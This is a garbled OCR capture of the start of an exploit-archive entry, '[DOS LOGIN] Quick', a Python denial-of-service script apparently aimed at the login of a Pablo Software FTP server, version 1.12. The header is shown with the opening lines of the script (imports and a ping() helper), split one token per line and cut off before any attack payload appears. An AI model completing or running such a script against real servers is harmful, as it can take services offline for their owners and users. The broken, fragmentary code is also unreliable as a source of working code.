
# Exploit Title:[DOS LOGIN]  Quick
# Date:28/2/2011
# Author: clshack
# Software Link:
http
:
//
www
.
pablosoftwaresolutions
.
# Version:1.12
# Tested on: windows xp sp3 en
# CVE :
#!/usr/bin/python
from
 ftplib 
import
*
import
import
def
ping
(
host
,
port
)
:
try
:
        s
=
socket
.
socket
(
socket
.
AF_
        connect
=
s
.
connect
(
(
host
,
po